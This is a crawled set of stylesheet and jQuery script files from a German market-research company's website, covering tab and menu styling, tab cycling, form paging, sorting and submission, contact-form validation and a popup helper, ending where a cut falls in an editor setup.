	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:default;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}

/*-----------------------------------------------------------------------SEO CSS START ---------------------------------------------------------*/
.footerLinks table {
	list-style-type: none;
	margin-top:27px;
	margin-left:8px;
	padding:0px;
	height:20px;
}

.footerLinks td {
	margin:0px;
	padding:0px 0px 0px 5px !important;
}
.footerLinks a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
}
.footerLinks a:hover {
	color:#4fc1ff;
	text-decoration:underline;
}
/*------------------------------------------MARKERT RESEARCHER CSS END-------------------------------------------------------*/
body {
	behavior:url(../../seodm.htc) !important;
}
#seodm-container {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm a:link, #seodm a:visited, #seodm a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:70px;
}
#seodm a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm a.parent, #seodm a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm li:hover ul ul, div#seodm li li:hover ul ul, div#seodm li li li:hover ul ul, div#seodm li li li li:hover ul ul {
	display:none;
}
div#seodm li:hover ul, div#seodm li li:hover ul, div#seodm li li li:hover ul, div#seodm li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2---------------------------------*/
#seodm-container2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm2 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm2 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm2 a:link, #seodm2 a:visited, #seodm2 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm2 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:91px !important;
}
#seodm2 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm2 a.parent, #seodm2 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm2 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm2 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm2 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm2 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm2 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm2 li:hover ul ul, div#seodm2 li li:hover ul ul, div#seodm2 li li li:hover ul ul, div#seodm2 li li li li:hover ul ul {
	display:none;
}
div#seodm2 li:hover ul, div#seodm2 li li:hover ul, div#seodm2 li li li:hover ul, div#seodm2 li li li li:hover ul {
	display:block;
}
/*-------------------------------------------------SEODM2 End---------------------------------*/



/*-------------------------------------------------SEODM3 START----------------------------------*/
#seodm-container3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
}
#seodm3 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;/*margin:2em;
	margin-top: 1em;*/
	}
#seodm3 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	display:block;
	border: 1px solid #1567a8;
	white-space:nowrap;
	margin:0px;
	line-height:15px;
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
}
#seodm3 a:link, #seodm3 a:visited, #seodm3 a:active	/* menu at rest */ {
	color:#FFF !important;
	background-color:#208dc6;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
	width:185px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 a:hover						/* menu on mouse-over  */ {
	color:#FFF !important;
	background-color:#349fd9;
	text-decoration:none;
	font-weight:normal;
	text-align:left;
}
#seodm3 a.top_parent   /* attaches down-arrow to all top-parents */ {
	border:none;
	background:none !important;
	text-decoration:none;
	text-align:left;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	margin:0px;
	padding:0px;
	text-decoration:none;
	width:106px;
}
#seodm3 a.top_parent:hover {
	border:none;
	color:#4fc1ff !important;
	text-decoration:underline;
}
#seodm3 a.parent, #seodm3 a.parent:hover 	/* attaches side-arrow to all parents */ {
	font-weight:normal;
	color:#676767;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
#seodm3 ul {
	list-style:none;
	margin:0;
	padding:0;
	float:left;/* width of all menu boxes */
	/* NOTE: For adjustable menu boxes you can comment out the above width rule.
	However, you will have to add padding in the "#menh a" rule so that the menu boxes
	will have space on either side of the text -- try it */
	}
#seodm3 li {
	position:relative;
	vertical-align:bottom;
	float:left;
}
#seodm3 ul ul {
	position:absolute;
	z-index:500;
	bottom:15px;
	display:none;
	margin:0;
}
#seodm3 ul ul ul {
	bottom:0px;
	left:190px;
}
div#seodm3 li:hover {
	cursor:pointer;
	z-index:100;
}
div#seodm3 li:hover ul ul, div#seodm3 li li:hover ul ul, div#seodm3 li li li:hover ul ul, div#seodm3 li li li li:hover ul ul {
	display:none;
}
div#seodm3 li:hover ul, div#seodm3 li li:hover ul, div#seodm3 li li li:hover ul, div#seodm3 li li li li:hover ul {
	display:block;
}
/*----------------------------------------------SEODM3 END----------------------------------------------------------------*/

.link  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:none !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
.link:hover  /* attaches down-arrow to all top-parents */ {
	border:none;
	color:#46494b !important;
	background:none !important;
	text-decoration:underline !important;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}
/* End CSS Drop Down Menu */
.column1 img {
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/market.js
body_size: 3334
content:
// JavaScript Document
var inc=0;
var flag =true;
function hideALLtab()
{
	$('#tabContent1').hide();
	$('#tabContent2').hide();	
	$('#tabContent3').hide();
	$('#tabContent4').hide();
	$('#tabContent5').hide();
	$('#tabContent6').hide();
	$('#tab1').removeClass('active');
	$('#tab2').removeClass('active');
	$('#tab3').removeClass('active');
	$('#tab4').removeClass('active');
	$('#tab5').removeClass('active');
	$('#tab6').removeClass('active');
}

function hideALLtabs()
{
	$('#tabsContent1').hide();
	$('#tabsContent2').hide();	
	$('#tabsContent3').hide();
	$('#tabsContent4').hide();
	$('#tabsContent5').hide();
	$('#tabsContent6').hide();
	$('#tabs1').removeClass('active');
	$('#tabs2').removeClass('active');
	$('#tabs3').removeClass('active');
	//$('#tabs3').addClass('last');
	$('#tabs4').removeClass('active');
	$('#tabs5').removeClass('active');
	$('#tabs6').removeClass('active');
	//$('#tabs6').addClass('last');
}

$(document).ready(function(){
	
// Fade Effect By cycle
	$('.flash').cycle({ 
		fx:    'fade', 
		pause:  1 
	});
	
// quoets Effect By cycle

	$('#quotes').cycle({ 
		fx:      'scrollDown', 
		speed:    600, 
		timeout:  5000
	});

// News Effect By cycle

	$('#newsInfo').cycle({ 
		fx:      'scrollUp',
		speed:    1000, 
		timeout:  6000
	});

// Tab Hids And Show For Index Page	
	$('#tab1').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent1').show();
	});
	$('#tab2').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent2').show();
	});
	$('#tab3').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent3').show();
	});
	$('#tab4').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent4').show();
	});
	$('#tab5').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent5').show();
	});
	$('#tab6').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent6').show();
	});
	
	$('#tabs').mouseover(function(){
		flag=false;
	});
	$('#tabs').mouseout(function(){
		flag=true;
	});	
	cycleIt();
	
	
// Tab Hids And Show For Inner Page	
	$('#tabs1').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent1').show();
	});
	$('#tabs2').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent2').show();
	});
	$('#tabs3').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent3').show();
	});
	$('#tabs4').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent4').show();
	});
	$('#tabs5').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent5').show();
	});
	$('#tabs6').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent6').show();
	});
	
	$('#service').mouseover(function(){
		flag=false;
	});
	$('#service').mouseout(function(){
		flag=true;
	});	
	innerCycle();
	
});
function cycleIt()
{
	if(flag)
	{
		inc ++;
		hideALLtab();
		$('#tabContent'+inc).show();
		$('#tab'+inc).addClass('active');
	}
	setTimeout('cycleIt()',2000);
	if(inc > 5)
		inc=0;
}
var inc1 = 0;
function innerCycle()
{
	if(flag)
	{
		inc1 ++;
		hideALLtabs();
		$('#tabsContent'+inc1).show();
		$('#tabs'+inc1).addClass('active');
	}
	setTimeout('innerCycle()',2000);
	if(inc1 > 5)
		inc1=0;
}




--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.init.js
body_size: 7802
content:
$(document).ready(function(){						   
	$('.logoHome').click(function(){
		$(location).attr('href','./');
	});

// Submit the form in get method
	$(".formList").submit(function(){
		if($(this).attr("method") == "post")
		{
			$(this).attr("action",$(location).attr('href'));
			return true;
		}
		else
		{
			formGetSubmit($(this),$(this).attr("action"));
			return false;
		}		
	});
	
	//Filtering
	$('.filtering').click(function(){
		if($(this).attr("type") == "button")
		{
			$(this).parents("form").attr("action","filtering");
		 	$(this).parents("form").submit();
		}
	});
	$('.filtering').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("action","filtering");
		 $(this).parents("form").submit();
	   }	  
	});
	
	$('.addRecords').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("method","post");
		 $(this).parents("form").submit();
	   }	  
	});
	
	// Paging	
	$('.paging').change(function() {
		 $(this).parents("form").attr("action","paging");
		 $(this).parents("form").submit();
	});
	
	//Sorting
	$('.sorting').click(function() {	
		sorting($(this));
	});
	$('.sorting').each(function() {	
		$(this);
	});	
	
	//Select All
	$('#selectAll').click(function(){
		$('.selectRow').attr("checked","checked");
		$('.selectRow').parent().parent().addClass('selected');
	});
	$('#selectNone').click(function(){
		$('.selectRow').attr("checked","");
		$('.selectRow').parent().parent().removeClass('selected');
	});
	$('.selectRow').click(function(){
		if($(this).attr("checked")){
			$(this).parent().parent().addClass('selected');
		}
		else{
			$(this).parent().parent().removeClass('selected');
		}
	});
	
	// Default Value
	$(".defaultValue").each(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	
	// Tooltips
	/*$('.toolTip').each(function(){
		var tooltip_obj, tooltip_text;
		if(($(this).attr("title") == '') || ($(this).attr("title") == 'undefined')){tooltip_obj = $(this).next(); tooltip_text = $(this).next().html();}else{tooltip_obj = $(this);tooltip_text = false;}
		
		$(this).qtip({
			content: {text: tooltip_text}, position: {target: 'mouse',adjust: {mouse:true, screen:true}},	tip: true, show: { effect: {type: 'fade', length:100 }},
			style: {background: '#e7f7ff', color: '#333333', border: {width: 0,	radius: 2, color: '#a5d3eb'},padding: 6, textAlign: 'left', tip: {corner: true, size: {x: 10, y : 8}}, name: 'cream'}
		});
	});*/
	
	// Date Picker
	$('.datePicker').datepicker({
		// Enable Month & Year
		changeMonth: true,
		changeYear: true
		// Restrict Date
		// minDate: -200, 
		// maxDate: '+1M +10D'
	});
	
	// Global Search
	$('#globalSearchTxt').focus(function(){
		$('#globalSearchDetail').slideDown();	
	});
	$('#hideGlobalSearch').live('click', function(){
		$('#globalSearchDetail').slideUp();	
	});
	
	
	// Tabs
	$('#leftMenu li').click(function(){
		var tabObj = $(this);
		$('#pageContent .column2').each(function(){
			$(this).addClass("hidden");
		});
		$('#leftMenu li').each(function(){
			$(this).removeClass("active");
		});
		
		$("#" + tabObj.metadata().tab).removeClass("hidden");
		tabObj.addClass("active");
	});
	
	// Toggle Field
	$('.toggleRadio').click(function(){
		var fieldName = $(this).attr("name");
		$('.tf_'+fieldName).addClass("hidden");
		var fieldId = "#" + $(this).metadata().data;
		$(fieldId).removeClass("hidden");
	});
	
	// OK Button in BlockUI Message
	$('#okBtn').click(function(){
		$.unblockUI();
	});

	//Expandable textarea
	//$('.textpandable').textpandable();
	
	// Combobox Editor
	$(".applyEdr").each(function(){
		var cmbName = $(this).attr("name");
		
		/** Whene click on add icon **/
		$("#emb_"+cmbName+" .add").click(function(){	
			$(this).parent("div").siblings(".operation").removeClass("hidden");
			$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("add").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
		});
		
		/** Whene click on edit icon **/
		$("#emb_"+cmbName+" .edit").click(function(){
			if($("[name="+cmbName+"]").val() != '')
			{
				$(this).parent("div").siblings(".operation").removeClass("hidden");				
				//if(getQueryValue('l') != '' || getQueryValue('l') != 'EN')
				//	$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").attr("title"));
			//	else
				$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").text());
				$(this).parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on delete icon **/
		$("#emb_"+cmbName+" .delete").click(function(){
																	
			var fieldId = $("[name="+cmbName+"]").val();
			if(fieldId != '')
			{				
				var submitURL = "index.php?m="+getQueryValue('m');
				if(getQueryValue('a') != '')
					submitURL = submitURL + "&a="+getQueryValue('a');
				else
					submitURL = submitURL +"index";
				
				if(confirm(INLIN_CMB_MESSAGE02))
				{
					var thisobj = $(this);
					$(this).siblings(".preLd").css({"display":""});
					$.ajax({
					   type: "POST",
					   url: submitURL+".ajax",
					   dataType: "script",
					   data: cmbName+"Value="+fieldId+"&action=delete&fieldName="+cmbName,
					   success: function(msg){
							thisobj.siblings(".preLd").css({ 'display' : 'none'});
							$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
					   }
					});
				}
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on cancle icon **/
		$("#emb_"+cmbName+" .cancel").click(function(){
			$(this).parent("div").siblings(".operator").removeClass("hidden");
			$(this).siblings("[name=txtEditor]").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
		});
		
		/** Whene click on go button **/
		$("#emb_"+cmbName+" .goBtn").click(function(){			
			var thisobj = $(this);
			var fieldValue = $(this).siblings("[name=txtEditor]").val();
			var fieldId = $("[name="+cmbName+"]").val();
			if($(this).siblings("[name=txtEditor]").hasClass("add"))
				action = "add";
			else if($(this).siblings("[name=txtEditor]").hasClass("edit"))
				action = "edit";
			var submitURL = "index.php?m="+getQueryValue('m');
			if(getQueryValue('l') != '')
				submitURL = submitURL + "&l="+getQueryValue('l');
			if(getQueryValue('a') != '')
				submitURL = submitURL + "&a="+getQueryValue('a');
			else
				submitURL = submitURL +"index";				
			$(this).siblings(".preLd").css({"display":""});
			$.ajax({
			   type: "POST",
			   url: submitURL+".ajax",
			   data: cmbName+"Text="+fieldValue+"&"+cmbName+"Value="+fieldId+"&action="+action+"&fieldName="+cmbName,
			   dataType: "script",
			   success: function(msg){
				thisobj.siblings(".preLd").css({ 'display' : 'none'});
				thisobj.siblings("[name=txtEditor]").attr("value","");
				thisobj.parent("div").siblings(".operator").removeClass("hidden");
				thisobj.parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
			   }
			});			
		});
	});
	$(".autoCompleteOff,.datePicker,.searchField").each(function(){
		$(this).attr("autocomplete",'off');
 	});

 });

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/project.functions.js
body_size: 2589
content:
// JavaScript Document
$(document).ready(function(){
	var height = $(window).height()-55;
	$('#googleMap').attr('height',height);
	$('a.showPanels').live('click',function(){
		$('#rightColumn').removeClass('hidden');							
		$(this).removeClass('showPanels');							
		$(this).addClass('hidePanels');							
	});												
	$('a.hidePanels').live('click',function(){
		$('#rightColumn').addClass('hidden');							
		$(this).addClass('showPanels');							
		$(this).removeClass('hidePanels');							
	});
	$('a.drpDownMenu').toggle(function() {
 		 $(this).next().slideDown();
	}, function() {
 		 $(this).next().slideUp();
	});
	$('a.drpDownMenu').blur(function(){
		$(this).next().slideUp();
	});
	$(".defaultValue").each(function(){									 
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});

	// Contact
	$('.btn1').click(function(){
		var msg="";
		var msg1= 'Bitte geben Sie folgende Pflichtfelder:\n';
							  
		if(!validateEmail($(this).parents("form").find(".txtEmail").val()))
			msg = 'Korrigieren E-Mail\n';
			
		if($(this).parents("form").find(".txtName").val()=='Ihr Name' || $(this).parents("form").find(".txtName").val()=='')
		{
			msg += 'Ihr Name\n';
		}
		if($(this).parents("form").find(".txtPhone").val()=='Telefonnummer' || $(this).parents("form").find(".txtPhone").val()=='')
			msg += 'Telefonnummer\n';
		if($(this).parents("form").find(".txtDesc").val()=='Ihr Kommentar' || $(this).parents("form").find(".txtDesc").val()=='')
			msg += 'Ihr Kommentar';
			
	if(msg != "")
		{
			msg1 +=msg;
			alert(msg1);
			return false;
		}
		else
		{
		$.post('index.php?m=default&a=contact.ajax&s=ajax',
				 {
					 'txtEmail':$(this).parents("form").find(".txtEmail").val(),
					 'txtName':$(this).parents("form").find(".txtName").val(),
					 'txtPhone':$(this).parents("form").find(".txtPhone").val(),
					 'txtDesc':$(this).parents("form").find(".txtDesc").val()
				 }		
					
				 ,function(msg){
					 
					 alert("Ihre Nachricht wurde erfolgreich versendet.");
					// $(location).attr('href','index.php?m=default&a=contact.success&s=outer')
					 })
		$(".txtEmail").val('E-Mail');
		$(".txtName").val('Ihr Name');
		$(".txtPhone").val('Telefonnummer');
		$(".txtDesc").val('Ihr Kommentar');
		}
	});
});


--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.function.js
body_size: 15733
content:
// JavaScript Document
var newwin;
function opennewpopup(url,w,h)
{
	if(newwin)
		newwin.close();
	
	var width = w;
	var height = h;
	var left = (screen.width - width)/2;
	var top = (screen.height - height)/2;
	var params = 'width='+width+', height='+height;
	params += ', top='+top+', left='+left;
	params += ', directories=no';
	params += ', location=no';
	params += ', menubar=no';
	params += ', resizable=no';
	params += ', scrollbars=yes';
	params += ', status=no';
	params += ', toolbar=no';
	newwin=window.open(url,'Cha1', params);
	if (window.focus) {newwin.focus()}
	return false;
}

function trim(par)
 {
	var y = par.length;
	var ret = '';
	var ex=0;
	var bl=0;
	for (i=0;i<y;i++)
	{
		if (par.charAt(i) == ' ')
			bl = bl+1
		else
		{
			ret=ret+par.charAt(i);
			ex = ex+1
		}
	}
	if (bl==y)
		return true;
	else 
		return false;
	
}
function validateEmail(email){
	if (email == ""){return false;}
	badStuff = ";:/,' \"\\";
	for (i=0; i<badStuff.length; i++)
	{
		badCheck = badStuff.charAt(i)
		if (email.indexOf(badCheck,0) != -1){return false;}
	}
	
	posOfAtSign = email.indexOf("@",1)
	if (posOfAtSign == -1){return false;}
		
	if (email.indexOf("@",posOfAtSign+1) != -1){return false;}
	
	posOfPeriod = email.indexOf(".", posOfAtSign)
	if (posOfPeriod == -1){return false;}
	
	if (posOfPeriod+2 > email.length){return false;}
	
	return true;
}

function appMessage(msg, type){	
	if(type == "neg"){
		$.jGrowl(msg, { header: 'Error!', life: 4000 });
	}
	
	if(type == "pos"){
		$.jGrowl(msg, { header: 'Success!', life: 4000 });
	}
	
	if(type == "pre"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Please Wait!");

		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('preloader');
		
		$('#okBtn').removeClass("btn");
		$('#okBtn').addClass("hidden");
		
		$.blockUI({
			message: $('.alertBox'),
			css: {width: '400px', height:'auto', cursor: 'inherit', border:'none', background:'none', 'text-align':'left'}
		});
	}
	if(type == "prepos"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
	if(type == "preneg"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
}

function destoryMessage()
{
	$.unblockUI();
}

/* Content Editors */
function advancedEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
